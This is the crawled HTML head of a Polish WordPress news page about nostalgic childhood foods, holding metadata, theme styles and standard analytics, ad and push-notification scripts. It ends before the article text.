

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalinfo.pl/jedzenie-o-smaku-dzieciecym-ktore-wywoluje-u-doroslych-cieple-uczucie-nostalgii/
body_size: 43680
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
<title>Jedzenie o smaku dziecięcym, które wywołuje u dorosłych ciepłe uczucie nostalgii - Wiadomości, Rozrywka, Humor</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://globalinfo.pl/xmlrpc.php" />
<meta name='robots' content='noindex, nofollow' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="icon" type="image/png" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png"><meta property="og:title" content="Jedzenie o smaku dziecięcym, które wywołuje u dorosłych ciepłe uczucie nostalgii"/>
<meta property="og:description" content="Dzisiejsze dzieci po prostu idą do sklepu spożywczego i gubią się w obliczu problemu wyboru, a przecież jeszcze dwie, trzydzieści lat temu marzeniem dziec"/>
<meta property="og:image:alt" content="Jedzenie o smaku dziecięcym, które wywołuje u dorosłych ciepłe uczucie nostalgii"/>
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/2021/01/396964-0-47.jpg"/>
<meta property="og:image:width" content="800"/>
<meta property="og:image:height" content="454"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-01-05 18:08:33"/>
<meta property="og:article:modified_time" content="2021-01-05 18:08:33"/>
<!-- Twitter Card generated by Blog2Social 751 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Jedzenie o smaku dziecięcym, które wywołuje u dorosłych ciepłe uczucie nostalgii"/>
<meta name="twitter:description" content="Dzisiejsze dzieci po prostu idą do sklepu spożywczego i gubią się w obliczu problemu wyboru, a przecież jeszcze dwie, trzydzieści lat temu marzeniem dziec"/>
<meta name="twitter:image" content="https://globalinfo.pl/wp-content/uploads/2021/01/396964-0-47.jpg"/>
<meta name="twitter:image:alt" content="Jedzenie o smaku dziecięcym, które wywołuje u dorosłych ciepłe uczucie nostalgii"/>
<!-- Twitter Card generated by Blog2Social 751 - https://www.blog2social.com -->
<meta name="author" content="Redakcja"/>
<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:url" content="https://globalinfo.pl/jedzenie-o-smaku-dzieciecym-ktore-wywoluje-u-doroslych-cieple-uczucie-nostalgii/" />
<meta property="og:site_name" content="Wiadomości, Rozrywka, Humor" />
<meta property="article:published_time" content="2021-01-05T17:08:33+00:00" />
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/2021/01/396964-0-47.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="454" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Redakcja" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja" />
<meta name="twitter:label2" content="Szacowany czas czytania" />
<meta name="twitter:data2" content="2 minuty" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://globalinfo.pl/jedzenie-o-smaku-dzieciecym-ktore-wywoluje-u-doroslych-cieple-uczucie-nostalgii/","url":"https://globalinfo.pl/jedzenie-o-smaku-dzieciecym-ktore-wywoluje-u-doroslych-cieple-uczucie-nostalgii/","name":"Jedzenie o smaku dziecięcym, które wywołuje u dorosłych ciepłe uczucie nostalgii - Wiadomości, Rozrywka, Humor","isPartOf":{"@id":"https://globalinfo.pl/#website"},"primaryImageOfPage":{"@id":"https://globalinfo.pl/jedzenie-o-smaku-dzieciecym-ktore-wywoluje-u-doroslych-cieple-uczucie-nostalgii/#primaryimage"},"image":{"@id":"https://globalinfo.pl/jedzenie-o-smaku-dzieciecym-ktore-wywoluje-u-doroslych-cieple-uczucie-nostalgii/#primaryimage"},"thumbnailUrl":"https://globalinfo.pl/wp-content/uploads/2021/01/396964-0-47.jpg","datePublished":"2021-01-05T17:08:33+00:00","author":{"@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67"},"breadcrumb":{"@id":"https://globalinfo.pl/jedzenie-o-smaku-dzieciecym-ktore-wywoluje-u-doroslych-cieple-uczucie-nostalgii/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://globalinfo.pl/jedzenie-o-smaku-dzieciecym-ktore-wywoluje-u-doroslych-cieple-uczucie-nostalgii/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/jedzenie-o-smaku-dzieciecym-ktore-wywoluje-u-doroslych-cieple-uczucie-nostalgii/#primaryimage","url":"https://globalinfo.pl/wp-content/uploads/2021/01/396964-0-47.jpg","contentUrl":"https://globalinfo.pl/wp-content/uploads/2021/01/396964-0-47.jpg","width":800,"height":454,"caption":"Jedzenie o smaku dziecięcym, które wywołuje u dorosłych ciepłe uczucie nostalgii"},{"@type":"BreadcrumbList","@id":"https://globalinfo.pl/jedzenie-o-smaku-dzieciecym-ktore-wywoluje-u-doroslych-cieple-uczucie-nostalgii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://globalinfo.pl/"},{"@type":"ListItem","position":2,"name":"Jedzenie o smaku dziecięcym, które wywołuje u dorosłych ciepłe uczucie nostalgii"}]},{"@type":"WebSite","@id":"https://globalinfo.pl/#website","url":"https://globalinfo.pl/","name":"Wiadomości, Rozrywka, Humor","description":"Niezależny portal informacyjny","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalinfo.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","caption":"Redakcja"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z wpisami" href="https://globalinfo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z komentarzami" href="https://globalinfo.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Jedzenie o smaku dziecięcym, które wywołuje u dorosłych ciepłe uczucie nostalgii Kanał z komentarzami" href="https://globalinfo.pl/jedzenie-o-smaku-dzieciecym-ktore-wywoluje-u-doroslych-cieple-uczucie-nostalgii/feed/" />
<!-- <link rel='stylesheet' id='sbi_styles-css' href='https://globalinfo.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://globalinfo.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/m7r551gw/cb4kd.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://globalinfo.pl/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=2.6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpemfb-lightbox-css' href='https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/fgvalf3r/cb4kd.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://globalinfo.pl/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/efadrsec/cb4kd.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/1es99aqz/cb4kd.css" media="all"/>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/dj4k8hdo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/fb-redir/ua-parser.js?ver=6.8.1" id="ua-parser-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2" id="wpemfb-lightbox-js"></script> -->
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"pl_PL","version":"v6.0","fb_id":"","comments_nonce":"79a0d919b0"};
/* ]]> */
</script>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/97n8o2xo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2" id="wpemfb-fbjs-js"></script> -->
<link rel="https://api.w.org/" href="https://globalinfo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalinfo.pl/wp-json/wp/v2/posts/396964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalinfo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://globalinfo.pl/?p=396964' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2Fjedzenie-o-smaku-dzieciecym-ktore-wywoluje-u-doroslych-cieple-uczucie-nostalgii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2Fjedzenie-o-smaku-dzieciecym-ktore-wywoluje-u-doroslych-cieple-uczucie-nostalgii%2F&#038;format=xml" />
<style>
.has-post-thumbnail img.wp-post-image, 
.attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168092722-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-168092722-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1407235975980926');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1407235975980926&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//cmp.optad360.io/items/68cfc6eb-7995-4eac-be22-64a7754d34b8.min.js"></script>
<script async src="//get.optad360.io/sf/bda483c4-63be-430d-9c84-5c8bfa5c2872/plugin.min.js"></script>
<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<!-- Markup (JSON-LD) structured in schema.org END -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"e1b30a5b12","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">
:root {--accent-color: #fff;}
</style>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"e1b30a5b12","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
window.tdaGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"e1b30a5b12","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":310};
</script>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://globalinfo.pl");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'eea28db1-f646-4b1f-99bb-1cfec7625fbb';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://globalinfo.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.596e7d36-250c-4e22-98d4-39c9730f6c95";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalinfo.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/globalinfo.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
